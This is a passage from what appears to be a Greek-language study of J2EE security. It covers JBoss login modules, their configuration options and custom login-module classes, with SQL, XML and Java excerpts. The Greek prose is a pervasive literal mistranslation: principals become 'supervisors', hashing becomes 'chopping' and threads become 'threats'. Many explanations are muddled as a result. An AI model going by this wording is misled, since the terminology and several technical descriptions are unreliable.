Ο πίνακας προισταµένων συνδέει το χρήστη PrincipalID µε τον έγκυρο κωδικό πρόσβασης και ο πίνακας ρόλων συνδέει το χρήστη PrincipalID µε τα σύνολα ρόλου του. Οι ρόλοι που χρησιµοποιούνται για τις άδειες χρηστών πρέπει να περιληφθούν στις σειρές µε µια αξία στηλών RoleGroup των ρόλων. Οι πίνακες είναι λογικοί δεδοµένου ότι µπορείτε να διευκρινίσετε την ερώτηση SQL που η ενότητα σύνδεσης χρησιµοποιεί. Όλα αυτά που απαιτούνται είναι ότι το java.sql.ResultSet έχει την ίδια λογική δοµή µε τους προισταµένους και τους πίνακες ρόλων που περιγράφονται προηγουµένως. Τα πραγµατικά ονόµατα των πινάκων και των στηλών δεν είναι σχετικά καθώς τα αποτελέσµατα προσεγγίζονται µε βάση τον δείκτη στηλών.

Για να διευκρινίσετε αυτήν την έννοια, θεωρήστε µια βάση δεδοµένων µε τους δύο πίνακες, προισταµένους και ρόλους, όπως δηλώνεται ήδη. Οι ακόλουθες δηλώσεις χτίζουν τους πίνακες για να περιέχουν ένα PrincipalID Java µε έναν κωδικό πρόσβασης echoman στον πίνακα προισταµένων, ένα PrincipalID Java µε έναν ρόλο που ονοµάζεται "ηχώ" στους ρόλους RoleGroup στον πίνακα ρόλων, και ένα PrincipalID Java με έναν ρόλο που ονομάζεται το caller java στο CallerPrincipal RoleGroup στον πίνακα ρόλων:

INSERT INTO Principals VALUES('java', 'echoman') INSERT INTO Roles VALUES('java', 'Echo', 'Roles') INSERT INTO Roles VALUES('java', 'caller\_java', 'CallerPrincipal')

Οι υποστηριγµένες επιλογές διαµόρφωσης ενότητας σύνδεσης περιλαµβάνουν τα εξής:

• **dsJndiName**: Το όνοµα JNDI για το DataSource της βάσης δεδοµένων που περιέχει τους λογικούς προισταµένους και τους πίνακες ρόλων. Εάν δεν έιναι διευκρινισµένοι, αυτό προκαθορίζει στην Java: /DefaultDS.

Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

- **principalsQuery**: Η ερώτηση δήλωσης είναι ισοδύναµη µε: επιλέξτε τον κωδικό πρόσβασης από τους προισταµένους όπου PrincipalID=;. Εάν δεν είναι διευκρινισμένοι, αυτό είναι η ακριβής έτοιμη δήλωση που θα χρησιµοποιηθεί.
- **rolesQuery**: Η ερώτηση έτοιµης δήλωσης είναι ισοδύναµη µε: επιλέξτε το ρόλο, RoleGroup από τους ρόλους όπου PrincipalID=;. Εάν δεν είναι διευκρινισµένοι αυτό είναι η ακριβής έτοιµη δήλωση που θα χρησιµοποιηθεί.
- **unauthenticatedIdentity**: Το κύριο όνοµα που πρέπει να οριστεί στα αιτήµατα που δεν περιέχουν καµία πληροφορία επικύρωσης.
- **password-stacking**: Κατά κωδικός πρόσβασης-συσσώρευση θέτει την επιλογή useFirstPass, αυτή η ενότητα πρώτα ψάχνει ένα κοινό όνοµα χρήστη και έναν κωδικό πρόσβασης µε τα ονόµατα javax.security.auth.log in.name και javax.security.auth.log in.password ιδιοκτησίας, αντίστοιχα στην κοινή ενότητα του χάρτη σύνδεσης.
- hashAlgorithm: Το όνομα του αλγορίθμου java.security.MessageDigest χρησιµοποιείται για να κοµµατιάσει τον κωδικό πρόσβασης. ∆εν υπάρχει καµία προεπιλογή, οπότε αυτή η επιλογή πρέπει να διευκρινιστεί για να επιτρέψει hashing. Όταν hashAlgorithm διευκρινίζεται, ο σαφής κωδικός πρόσβασης κειµένων που λαµβάνεται από το callbackhandler κοµµατιάζεται προτού να περάσουν σε UsernamePasswordLoginModule.validatePassword ως επιχείρηµα inputPassword. Το expectedPassword όπως λαµβάνεται από τη βάση δεδοµένων πρέπει να κοµµατιαστεί ανάλογα.
- **hashEncoding**: Το σχήµα σειράς για το κοµµατιασµένο πέρασµα πρέπει να είναι, είτε base64, είτε δεκαεξαδικό. Το Base64 είναι η προεπιλογή.
- **hashCharset**: Η κωδικοποίηση που χρησιµοποιείται για να µετατρέψει το σαφή κωδικό πρόσβασης κειµένων σε µια σειρά ψηφιολέξεων. Η κωδικοποίηση προεπιλογής πλατφορµών είναι η προεπιλογή.
- **ignorePasswordCase**: Μια Boole σηµαία που δείχνει εάν αγνοείται η σύγκριση κωδικού πρόσβασης σε αυτή την περίπτωση. Αυτό µπορεί να είναι χρήσιµο για τον κοµµατιασµένο κωδικό πρόσβασης, κωδικοποιώντας όπου η περίπτωση του κοµµατιασµένου κωδικού πρόσβασης δεν είναι σηµαντική.
- **principalClass**: Μια επιλογή που διευκρινίζει µια κύρια κατηγορία εφαρµογής. Αυτό πρέπει να υποστηρίξει έναν κατασκευαστή που παίρνει ένα επιχείρηµα σειράς για το κύριο όνοµα.

Για παράδειγµα η διαµόρφωση DatabaseServerLoginModule, εξετάζει ένα επιτραπέζιο σχήµα συνήθειας όπως το εξής:

CREATE TABLE Users(username VARCHAR(64) PRIMARY KEY, passwd VARCHAR(64)) CREATE TABLE UserRoles(username VARCHAR(64), userRoles VARCHAR(32))

Ένα παλιό Sun format σύµφωνα µε το DatabaseServerLoginModule θα ήταν:

# **Κώδικας**

```
testDB { 
    org.jboss.security.auth.spi.DatabaseServerLoginModule required 
    dsJndiName="java:/MyDatabaseDS" 
    principalsQuery="select passwd from Users username where 
username=?" 
    rolesQuery="select userRoles, 'Roles' from UserRoles where 
username=?" 
    ; 
};
```
Μια αντίστοιχη είσοδος σύνδεση-config.xml θα ήταν:

## **Κώδικας**

```
<policy> 
     <application-policy name="testDB"> 
         <authentication> 
             <login-module 
code="org.jboss.security.auth.spi.DatabaseServerLoginModule" 
                              flag="required"> 
                 <module-option 
name="dsJndiName">java:/MyDatabaseDS</module-option> 
                 <module-option name="principalsQuery"> 
                     select passwd from Users username where 
username=?</module-option> 
                 <module-option name="rolesQuery"> 
                     select userRoles, 'Roles' from UserRoles where 
username=?</module-option> 
             </login-module> 
         </authentication> 
     </application-policy> 
</policy>
```
# *5.8.5 BaseCertLoginModule*

Αυτό είναι µια ενότητα σύνδεσης που επικυρώνει τους χρήστες βασισµένους X509 στα πιστοποιητικά. Μια χαρακτηριστική περίπτωση χρήσης για αυτήν την ενότητα σύνδεσης είναι η επικύρωση Customer-CERT στη σειρά Ιστού. Αυτή η ενότητα σύνδεσης εκτελεί µόνο την επικύρωση. Πρέπει να το συνδυάσετε µε µια άλλη ενότητα σύνδεσης ικανή για τους ρόλους έγκρισης για να καθορίσετε εντελώς την πρόσβαση σε έναν εξασφαλισµένο Ιστό ή σε ένα συστατικό EJB.

∆ύο υποκατηγορίες ενότητας, CertRolesLoginModule και DatabaseCertLoginModule αυτής της σύνδεσης επεκτείνουν τη συµπεριφορά για να λάβουν τους ρόλους έγκρισης από, είτε ένα αρχείο, είτε τη βάση δεδοµένων ιδιοτήτων. Το BaseCertLoginModule χρειάζεται ένα KeyStore για να εκτελέσει την επικύρωση χρηστών. Αυτό λαµβάνεται µέσω µιας εφαρµογής org.jboss.security.SecurityDomain. Χαρακτηριστικά, η εφαρµογή SecurityDomain διαµορφώνεται χρησιµοποιώντας το org.jboss.security.plugins.JaasSecurityDomain Mbean, όπως φαίνεται σε αυτό το τεµάχιο διαµόρφωσης jboss-service.xml:

### **Κώδικας**

```
<mbean code="org.jboss.security.plugins.JaasSecurityDomain" 
        name="jboss.web:service=SecurityDomain"> 
     <constructor> 
         <arg type="java.lang.String" value="jmx-console"/> 
     </constructor> 
     <attribute 
name="KeyStoreURL">resource:localhost.keystore</attribute> 
     <attribute name="KeyStorePass">unit-tests-server</attribute> 
</mbean>
```
Αυτό δηµιουργεί µια περιοχή ασφάλειας µε την jmx-κονσόλα, της οποίας η εφαρµογή SecurityDomain είναι διαθέσιμη μέσω JNDI με το όνομα Java: /jaas/jmx-κονσόλα. Για να εξασφαλίσει µια εφαρµογή Ιστού, όπως το jmx-console.war που χρησιµοποιεί τον πελάτη certs και βασισµένη στον ρόλο έγκρισης, κάποιος θα τροποποιούσε αρχικά το web.xml για να δηλώσει τους πόρους για να εξασφαλισεί µαζί µε τους ρόλους και την περιοχή ασφάλειας για να χρησιµοποιηθεί για την επικύρωση και την έγκριση.

### **Κώδικας**

```
<?xml version="1.0"?> 
<!DOCTYPE web-app PUBLIC 
                    "-//Sun Microsystems, Inc.//DTD Web Application 
2.3//EN" 
                    "http://java.sun.com/dtd/web-app_2_3.dtd"> 
<web-app> 
     ... 
     <security-constraint> 
         <web-resource-collection> 
             <web-resource-name>HtmlAdaptor</web-resource-name> 
             <description>An example security config that only allows 
users with 
                 the role JBossAdmin to access the HTML JMX console 
web 
                 application </description> 
             <url-pattern>/*</url-pattern> 
             <http-method>GET</http-method> 
             <http-method>POST</http-method> 
         </web-resource-collection> 
         <auth-constraint> 
             <role-name>JBossAdmin</role-name>
         </auth-constraint> 
     </security-constraint> 
     <login-config> 
         <auth-method>CLIENT-CERT</auth-method> 
         <realm-name>JBoss JMX Console</realm-name> 
     </login-config> 
     <security-role> 
         <role-name>JBossAdmin</role-name> 
     </security-role> 
</web-app>
```
Έπειτα, πρέπει να διευκρινίσουμε την περιοχή ασφάλειας JBoss σε jboss-web.xml:

<jboss-web>

```
 <security-domain>java:/jaas/jmx-console</security-domain> 
</jboss-web>
```
Τέλος, πρέπει να καθορίσετε τη διαµόρφωση ενότητας σύνδεσης για την περιοχή ασφάλειας jmx-κονσολών, που διευκρινίσατε ακριβώς. Αυτό γίνεται στο conf/it αρχείο σύνδεση-config.xml.

### **Κώδικας**

```
<application-policy name="jmx-console"> 
    <authentication> 
       <login-module 
code="org.jboss.security.auth.spi.BaseCertLoginModule" 
                     flag="required"> 
          <module-option name="password-
stacking">useFirstPass</module-option> 
            <module-option name="securityDomain">java:/jaas/jmx-
console</module-option> 
        </login-module> 
        <login-module 
code="org.jboss.security.auth.spi.UsersRolesLoginModule" 
                     flag="required"> 
          <module-option name="password-
stacking">useFirstPass</module-option> 
            <module-option name="usersProperties">jmx-console-
users.properties</module-option> 
            <module-option name="rolesProperties">jmx-console-
roles.properties</module-option> 
        </login-module> 
    </authentication> 
</application-policy>
```
Εδώ το BaseCertLoginModule χρησιµοποιείται για την επικύρωση του πελάτη cert και το UsersRolesLoginModule χρησιµοποιείται µόνο για την έγκριση λόγω της επιλογής password-stacking=useFirstPass. Και τα localhost.keystore και τα jmxκονσόλα-roles.properties χρειάζονται µια είσοδο που χαρτογραφεί τον προιστάµενο συνδεόµενο µε τον πελάτη cert. Εξ ορισµού, ο προιστάµενος δηµιουργείται χρησιµοποιώντας το διακεκριµένο πιστοποιητικό όνοµα πελατών. Εξετάστε το ακόλουθο πιστοποιητικό:

```
[starksm@banshee9100 conf]$ keytool -printcert -file unit-tests-
client.export 
Owner: CN=unit-tests-client, OU=JBoss Inc., O=JBoss Inc., 
ST=Washington, C=US 
Issuer: CN=jboss.com, C=US, ST=Washington, L=Snoqualmie Pass, 
EMAILADDRESS=admin 
@jboss.com, OU=QA, O=JBoss Inc. 
Serial number: 100103 
Valid from: Wed May 26 07:34:34 PDT 2004 until: Thu May 26 07:34:34 
PDT 2005 
Certificate fingerprints: 
         MD5: 4A:9C:2B:CD:1B:50:AA:85:DD:89:F6:1D:F5:AF:9E:AB
```
Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

SHA1: DE:DE:86:59:05:6C:00:E8:CC:C0:16:D3:C2:68:BF:95:B8:83:E9:58

Το localhost.keystore θα χρειαζόταν αυτό το cert που αποθηκεύεται µε ένα ψευδώνυµο CN=unit-tests-client, OU=JBoss Α.Ε., O=JBoss Α.Ε., ST=Washington, C=US και το jmx-κονσόλα-roles.properties θα χρειάζονταν επίσης µια είσοδο για την ίδια είσοδο. ∆εδοµένου ότι το DN περιέχει πολλούς χαρακτήρες που θεραπεύονται κανονικά ως οριοθέτες, θα πρέπει να δραπετεύσετε τους γαρακτήρες προβλήματος χρησιµοποιώντας µια αντίστροφη κάθετο (' \ ') όπως παρουσιάζεται εδώ:

## **Κώδικας**

```
# A sample roles.properties file for use with the 
UsersRolesLoginModule<br>CN\=unit-tests-client,\
                          OU\leftarrowJBoss\ Inc.,\ O\leftarrowJBoss\ Inc.,\
ST\=Washington,\ C\=US=JbossAdmin 
Admin=JBossAdmin
```
## *5.8.6 Org.jboss.security.auth.spi.RunAsLoginModule*

Το JBoss έχει µια σύνδεση αποκαλούµενη ενότητα RunAsLoginModule αρωγών που ωθεί ένα τρέξιµο ως ρόλο κατά τη διάρκεια της φάσης σύνδεσης επικύρωσης και τερµατίζει το τρέξιµο ως ρόλο, είτε δεσµεύει, είτε αποβάλλει τη φάση. Ο σκοπός αυτής της ενότητας σύνδεσης είναι να παρασχεθεί ένας ρόλος για άλλες ενότητες σύνδεσης που πρέπει να έχουν πρόσβαση στους εξασφαλισµένους πόρους προκειµένου να εκτελεσθεί η επικύρωσή τους. Ένα παράδειγµα θα ήταν µια ενότητα σύνδεσης που έχει πρόσβαση σε ένα εξασφαλισµένο EJB. Αυτή η ενότητα σύνδεσης πρέπει να διαµορφωθεί µπροστά από την ενότητα σύνδεσης που χρειάζεται ένα τρέξιµο ως ρόλο που καθιερώνεται.

Η µόνη επιλογή διαµόρφωσης ενότητας σύνδεσης είναι:

• **roleName**: το όνοµα του ρόλου στη χρήση ως τρέξιµο κατά τη διάρκεια της φάσης σύνδεσης. Εάν όχι διευκρινισµένος µια προεπιλογή καµία χρησιµοποιείται.

### *5.8.7 Org.jboss.security.ClientLoginModule*

Το ClientLoginModule είναι µια εφαρµογή LoginModule προς χρήση από τους πελάτες JBoss για την καθιέρωση της ταυτότητας και των πιστοποιητικών επισκεπτών. Αυτό θέτει απλά το org.jboss.security.SecurityAssociation.principal στην αξία του NameCallback µέσα από το callbackhandler που γεµίζει και το org.jboss.security.SecurityAssociation.credential στην αξία του PasswordCallback µέσα από το callbackhandler που γεµίζει. Αυτό είναι ο µόνος υποστηριγµένος µηχανισµός για έναν πελάτη για να καθιερώσει τη τρέχουσα απειλή του επισκέπτη. Και οι αυτόνοµες εφαρµογές πελατών και τα περιβάλλοντα κεντρικών υπολογιστών, που ενεργούν ως πελάτες JBoss EJB, όπου το περιβάλλον ασφάλειας δεν έχει διαµορφωθεί για να χρησιµοποιήσει JBossSX διαφανώς, πρέπει να χρησιµοποιήσουν το ClientLoginModule.

Φυσικά, θα µπορούσατε πάντα να θέσετε τις πληροφορίες org.jboss.security.SecurityAssociation άµεσα, αλλά αυτό θεωρείται εσωτερικό API που υπόκειται στην αλλαγή χωρίς ειδοποίηση. Σηµειώστε ότι αυτή η ενότητα σύνδεσης δεν εκτελεί οποιαδήποτε επικύρωση. Αντιγράφει µόνο τις πληροφορίες σύνδεσης που παρέχονται στο JBoss στρώµα επίκλησης κεντρικών υπολογιστών EJB για την επόµενη επικύρωση για τον κεντρικό υπολογιστή. Εάν πρέπει να εκτελέσετε τη δευτερεύουσα πελατειακή επικύρωση των χρηστών θα πρέπει να διαµορφώσετε µια άλλη ενότητα σύνδεσης εκτός από το ClientLoginModule.

Οι υποστηριγµένες επιλογές διαµόρφωσης ενότητας σύνδεσης περιλαµβάνουν τα εξής:

- **multi-threaded:** Όταν η πολύπλοκη επιλογή τίθεται αληθινή, κάθε νήµα σύνδεσης έχει την κύρια και πιστοποιητική αποθήκευσή του. Αυτό είναι χρήσιµο στα περιβάλλοντα πελατών όπου οι πολλαπλάσιες ταυτότητες χρηστών είναι ενεργές στα χωριστά νήµατα. Όταν αληθινό, κάθε χωριστό νήµα πρέπει να εκτελέσει τη σύνδεσή του. Όταν ψευδές, η ταυτότητα και τα πιστοποιητικά σύνδεσης είναι σφαιρικές µεταβλητές που ισχύουν για όλα τα νήµατα στο VM. Η προεπιλογή για αυτήν την επιλογή είναι ψεύτικη.
- **password-stacking:** Κατά κωδικός πρόσβασης-συσσώρευσης, η επιλογή θέτει useFirstPass, αυτή η ενότητα πρώτα ψάγνει ένα κοινό όνομα γρήστη και έναν κωδικό πρόσβασης χρησιµοποιώντας το javax.security.auth.log in.name και το javax.security.auth.log in.password αντίστοιχα στη κοινή ενότητα χάρτη σύνδεσης. Αυτό επιτρέπει σε µια ενότητα που διαµορφώνεται πριν από αυτήν να καθιερώσει ένα έγκυρο όνοµα χρήστη και έναν κωδικό πρόσβασης που πρέπει να περάσουν σε JBoss. Θα χρησιµοποιούσατε αυτήν την επιλογή εάν θέλετε να εκτελέσετε τη δευτερεύουσα πελατειακή επικύρωση χρησιµοποιώντας κάποια άλλη ενότητα σύνδεσης όπως το LdapLoginModule.
- **restore-login-identity:** Όταν η αποκαθιστούσα-σύνδεση-ταυτότητα είναι αληθινή, το κύριο SecurityAssociation και το πιστοποιητικό που βλέπει κατά την εισαγωγή στη µέθοδο σύνδεσης () σώζονται και αποκαθίστανται, είτε αποβάλλονται, είτε αποσυνδέονται. Όταν ψεύτικη (η προεπιλογή), η άµβλωση και η αποσύνδεση καθαρίζουν απλά το SecurityAssociation. Μια αποκαθιστούσα-σύνδεση-ταυτότητα αληθής απαιτεί µια ανάγκη να αλλαχτούν οι ταυτότητες και να αποκατασταθεί έπειτα η αρχική ταυτότητα επισκεπτών.

Μια διαµόρφωση σύνδεσης δειγµάτων για ClientLoginModule είναι το λήµµα διαµόρφωσης προεπιλογής που βρίσκεται στον πελάτη διανοµής JBoss/το αρχείο auth.conf. Η διαµόρφωση είναι:

```
other { 
     // Put your login modules that work without jBoss here 
     // jBoss LoginModule 
     org.jboss.security.ClientLoginModule required; 
     // Put your login modules that need jBoss here
```
};

# **5.9 Γράφοντας δικά µας Login Modules**

Εάν οι ενότητες σύνδεσης που συσσωρεύονται στο πλαίσιο JBossSX δεν λειτουργούν µε το περιβάλλον ασφάλειάς σας, µπορείτε να γράψετε την εφαρµογή ενότητας σύνδεσης συνήθειάς σας. Ανάκληση από το τµήµα αρχιτεκτονικής JaasSecurityManager ότι το JaasSecurityManager αναµένει ένα ιδιαίτερο σχέδιο χρήσης των καθορισµένα υπαγόµενων προισταµένων. Πρέπει να καταλάβετε ότι η υπαγόµενη κλάση JAAS και η αποθήκευση πληροφοριών χαρακτηρίζει την αναµενόµενη χρήση αυτών των χαρακτηριστικών γνωρισµάτων για να είναι σε θέση να γράψει µια ενότητα σύνδεσης που λειτουργεί µε το JaasSecurityManager. Αυτό το τµήµα εξετάζει αυτήν την απαίτηση και εισάγει δύο αφηρηµένες εφαρµογές LoginModule βάσεων που µπορούν να σας βοηθήσουν να εφαρµόσετε τις ενότητες σύνδεσης συνήθειάς σας.

Μπορείτε να λάβετε τις πληροφορίες ασφάλειας που συνδέονται µε ένα θέµα, µε έξι διαφορετικούς τρόπους σε JBoss χρησιµοποιώντας τις ακόλουθες µεθόδους:

## **Κώδικας**

```
java.util.Set getPrincipals() 
java.util.Set getPrincipals(java.lang.Class c) 
java.util.Set getPrivateCredentials() 
java.util.Set getPrivateCredentials(java.lang.Class c) 
java.util.Set getPublicCredentials() 
java.util.Set getPublicCredentials(java.lang.Class c)
```
Για τις υπαγόµενες ταυτότητες και τους ρόλους, JBossSX έχει επιλέξει τη φυσικότερη επιλογή: τα σύνολα προισταµένων που λαµβάνονται µέσω των getPrincipals () και των getPrincipals (java.lang. Κατηγορία). Το σχέδιο χρήσης είναι το ακόλουθο: Οι ταυτότητες χρηστών (όνοµα χρήστη, αριθµός κοινωνικής ασφάλισης, ταυτότητα υπαλλήλων, και ούτω καθεξής) αποθηκεύονται ως java.security. Κύρια αντικείµενα στους καθορισµένα υπαγόµενους προισταµένους.

Η κύρια εφαρµογή που αντιπροσωπεύει την ταυτότητα χρηστών πρέπει να βασίσει τις συγκρίσεις και την ισότητα στο όνοµα του προισταµένου. Μια κατάλληλη εφαρµογή είναι διαθέσιµη ως κατηγορία org.jboss.security.SimplePrincipal. Άλλες κύριες περιπτώσεις µπορούν να προστεθούν στους καθορισµένα υπαγόµενους προισταµένους, όπως απαιτούνται. Οι ορισµένοι ρόλοι χρηστών αποθηκεύονται επίσης στους προισταµένους, αλλά οµαδοποιούνται στα ονοµασµένα σύνολα ρόλου χρησιµοποιώντας java.security.acl. Περιπτώσεις οµάδας. Η διεπαφή οµάδας καθορίζει µια συλλογή των προισταµένων ή/και των οµάδων, και είναι ένα subinterface java.security.

Οποιοσδήποτε αριθµός συνόλων ρόλου µπορεί να οριστεί σε ένα θέµα. Αυτήν την περίοδο, το πλαίσιο JBossSX χρησιµοποιεί δύο γνωστά σύνολα ρόλου µε τους ρόλους και το CallerPrincipal ονοµάτων. Η οµάδα ρόλων είναι η συλλογή των προισταµένων για τους ονοµασµένους ρόλους, όπως είναι γνωστή στην περιοχή

εφαρµογής κάτω από την οποία το θέµα έχει επικυρωθεί. Αυτό το σύνολο ρόλου χρησιµοποιείται µε τις µεθόδους όπως το EJBContext.isCallerInRole (σειρά), το οποίο EJBs µπορεί να χρησιµοποιήσει για να δει εάν ο τρέχον επισκέπτης ανήκει στον ονοµασµένο ρόλο περιοχών εφαρµογής. Η λογική αναχαιτιστών ασφάλειας που εκτελεί την άδεια µεθόδου ελέγχει ότι επίσης χρησιµοποιεί αυτό το σύνολο ρόλου.

Η οµάδα CallerPrincipal αποτελείται από την ενιαία κύρια ταυτότητα που ορίζεται στο χρήστη στην περιοχή εφαρµογής. Η µέθοδος EJBContext.getCallerPrincipal χρησιµοποιεί το CallerPrincipal για να επιτρέψει στην περιοχή εφαρµογής να χαρτογραφήσει την ταυτότητα περιβάλλοντος λειτουργίας σε µια ταυτότητα χρηστών κατάλληλη για την εφαρµογή. Εάν ένα θέµα δεν έχει µια οµάδα CallerPrincipal, η ταυτότητα εφαρµογής είναι η ίδια µε τη λειτουργική ταυτότητα περιβάλλοντος.

### *5.9.1 Υποστήριξη για το µοτίβο του Subject Usage*

Για να απλοποιήσει τη σωστή εφαρµογή των υπαγόµενων σχεδίων χρήσης που περιγράφονται στο προηγούµενο τµήµα, JBossSX περιλαµβάνει δύο αφηρηµένες ενότητες σύνδεσης που χειρίζονται τον πληθυσµό του επικυρωµένου θέµατος µε ένα σχέδιο προτύπων που επιβάλλει τη σωστή υπαγόµενη χρήση. Ο γενικότερος των δύο είναι η κατηγορία org.jboss.security.auth.spi.AbstractServerLoginModule. Παρέχει µια συγκεκριµένη εφαρµογή της διεπαφής javax.security.auth.spi.LoginModule και προσφέρει τις αφηρηµένες µεθόδους για τους συγκεκριµένους βασικούς στόχους για µια υποδοµή ασφάλειας περιβάλλοντος λειτουργίας. Οι βασικές λεπτοµέρειες της κατηγορίας τονίζονται στο ακόλουθο τεµάχιο κατηγορίας. Τα σχόλια JavaDoc απαριθµούν τις ευθύνες των υποκατηγοριών.

```
package org.jboss.security.auth.spi; 
/** <br>*
    This class implements the common functionality required for a
JAAS 
  * server-side LoginModule and implements the JBossSX standard 
  * Subject usage pattern of storing identities and roles. Subclass 
    this module to create your own custom LoginModule and override
the 
  * login(), getRoleSets(), and getIdentity() methods. 
  */ 
public abstract class AbstractServerLoginModule 
     implements javax.security.auth.spi.LoginModule 
{ 
     protected Subject subject; 
     protected CallbackHandler callbackHandler; 
     protected Map sharedState; 
     protected Map options; 
     protected Logger log; 
    /*** Flag indicating if the shared credential should be used */ protected boolean useFirstPass; 
     /** 
      * Flag indicating if the login phase succeeded. Subclasses that 
      * override the login method must set this to true on successful 
      * completion of login 
      */
```

```
 protected boolean loginOk; 
     // ... 
     /** 
      * Initialize the login module. This stores the subject, 
      * callbackHandler and sharedState and options for the login 
      * session. Subclasses should override if they need to process 
      * their own options. A call to super.initialize(...) must be 
      * made in the case of an override. 
\star * <p> 
      * The options are checked for the <em>password-stacking</em> 
parameter. 
      * If this is set to "useFirstPass", the login identity will be 
taken from the 
      * <code>javax.security.auth.login.name</code> value of the 
sharedState map, 
      * and the proof of identity from the 
      * <code>javax.security.auth.login.password</code> value of the 
sharedState map. 
\star * @param subject the Subject to update after a successful login. 
      * @param callbackHandler the CallbackHandler that will be used 
to obtain the 
      * the user identity and credentials. 
      * @param sharedState a Map shared between all configured login 
module instances 
      * @param options the parameters passed to the login module. 
      */ 
     public void initialize(Subject subject, 
                             CallbackHandler callbackHandler, 
                             Map sharedState, 
                             Map options) 
     { 
         // ... 
     } 
     /** 
      * Looks for javax.security.auth.login.name and 
      * javax.security.auth.login.password values in the sharedState 
      * map if the useFirstPass option was true and returns true if 
      * they exist. If they do not or are null this method returns 
       false.
      * Note that subclasses that override the login method 
      * must set the loginOk ivar to true if the login succeeds in 
      * order for the commit phase to populate the Subject. This 
      * implementation sets loginOk to true if the login() method 
      * returns true, otherwise, it sets loginOk to false. 
      */ 
     public boolean login() 
         throws LoginException 
     { 
         // ... 
     } 
     /** 
       Overridden by subclasses to return the Principal that
        corresponds to the user primary identity.
      */ 
     abstract protected Principal getIdentity();
```

```
 /** 
     * Overridden by subclasses to return the Groups that correspond 
      * to the role sets assigned to the user. Subclasses should 
       create at least a Group named "Roles" that contains the roles
       assigned to the user. A second common group is
      * "CallerPrincipal," which provides the application identity of 
     * the user rather than the security domain identity. 
\star * @return Group[] containing the sets of roles 
     */ 
    abstract protected Group[] getRoleSets() throws LoginException; 
}
```
Πρέπει να δοθεί προσοχή στη µεταβλητή περίπτωσης loginOk. Αυτό πρέπει να τεθεί αληθινό εάν η σύνδεση πετυχαίνει, ψεύτικη ειδάλλως από οποιεσδήποτε υποκατηγορίες που αγνοούν τη µέθοδο σύνδεσης. Η αποτυχία να τεθεί αυτή η µεταβλητή σωστά θα οδηγήσει σε δέσµευση της µεθόδου, είτε που δεν ενηµερώνει το θέµα όταν αυτό πρέπει, είτε που ενηµερώνει το θέµα όταν δεν πρέπει. Η καταδίωξη της έκβασης της φάσης σύνδεσης προστέθηκε για να επιτρέψει στις ενότητες σύνδεσης να αλυσοδεθούν µαζί µε τις σηµαίες ελέγχου που δεν απαιτούν να πετυχαίνει η ενότητα σύνδεσης.

Η δεύτερη αφηρηµένη ενότητα σύνδεσης βάσεων κατάλληλη για τις ενότητες σύνδεσης συνήθειας είναι το org.jboss.security.auth.spi.UsernamePasswordLoginModule. Αυτή η ενότητα σύνδεσης απλοποιεί περαιτέρω την εφαρµογή ενότητας σύνδεσης συνήθειας µε την επιβολή µίας σειράς βασισµένη στο όνοµα του χρήστη ως ταυτότητα χρηστών. Υποστηρίζει επίσης τη χαρτογράφηση των ανώνυµων χρηστών (που υποδεικνύονται από ένα µηδενικούς όνοµα χρήστη και έναν κωδικό πρόσβασης) σε έναν προιστάµενο χωρίς τους ρόλους. Οι βασικές λεπτοµέρειες της κατηγορίας τονίζονται στο ακόλουθο τεµάχιο κατηγορίας. Τα σχόλια JavaDoc απαριθµούν τις ευθύνες των υποκατηγοριών.

```
package org.jboss.security.auth.spi; 
/** 
  * An abstract subclass of AbstractServerLoginModule that imposes a 
   an identity == String username, credentials == String password
  * view on the login process. Subclasses override the 
   getUsersPassword() and getUsersRoles() methods to return the
  * expected password and roles for the user. 
  */ 
public abstract class UsernamePasswordLoginModule 
    extends AbstractServerLoginModule 
{ 
     /** The login identity */ 
     private Principal identity; 
     /** The proof of login identity */ 
    private char[] credential; 
    /** The principal to use when a null username and password are 
seen */ 
     private Principal unauthenticatedIdentity;
```
#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

```
 /** 
     * The message digest algorithm used to hash passwords. If null 
then 
      * plain passwords will be used. */ 
     private String hashAlgorithm = null; 
     /** 
      * The name of the charset/encoding to use when converting the 
      * password String to a byte array. Default is the platform's 
      * default encoding. 
      */ 
      private String hashCharset = null; 
     /** The string encoding format to use. Defaults to base64. */ 
     private String hashEncoding = null; 
     // ... 
     /** 
      * Override the superclass method to look for an 
      * unauthenticatedIdentity property. This method first invokes 
       the super version.
      * 
      * @param options, 
      * @option unauthenticatedIdentity: the name of the principal to 
      * assign and authenticate when a null username and password are 
      * seen. 
      */ 
     public void initialize(Subject subject, 
                             CallbackHandler callbackHandler, 
                             Map sharedState, 
                             Map options) 
     { 
        super.initialize(subject, callbackHandler, sharedState,
                           options); 
         // Check for unauthenticatedIdentity option. 
         Object option = options.get("unauthenticatedIdentity"); 
         String name = (String) option; 
        if (name != null) {
            unauthenticatedIdentity = new SimplePrincipal(name);
         } 
     } 
     // ... 
     /** 
      * A hook that allows subclasses to change the validation of the 
      * input password against the expected password. This version 
       checks that neither inputPassword or expectedPassword are
null 
      * and that inputPassword.equals(expectedPassword) is true; 
\star * @return true if the inputPassword is valid, false otherwise. 
      */ 
     protected boolean validatePassword(String inputPassword, 
                                          String expectedPassword) 
\{ if (inputPassword == null || expectedPassword == null) { 
             return false; 
 } 
         return inputPassword.equals(expectedPassword);
```

```
 } 
     /** 
     * Get the expected password for the current username available 
     * via the getUsername() method. This is called from within the 
     * login() method after the CallbackHandler has returned the 
     * username and candidate password. 
\star * @return the valid password String 
     */ 
     abstract protected String getUsersPassword() 
         throws LoginException; 
}
```
Κατά την υποδιαίρεση σε κλάσεις του AbstractServerLoginModule, πρέπει να αγνοήσετε τα εξής:

- **void initialize(Subject, CallbackHandler, Map, Map):** εάν έχετε τις επιλογές συνήθειας που αναλύουν
- **boolean login():** για να εκτελέσει τη δραστηριότητα επικύρωσης. Να είστε βέβαιος να θέτει τη µεταβλητή περίπτωσης loginOk σε αληθές, εάν η σύνδεση πετυχαίνει και σε ψευδή, εάν αποτυγχάνει
- **Principal getIdentity**(): για να επιστρέψει το κύριο αντικείμενο για το χρήστη που επικυρώνεται από το βήµα logs().
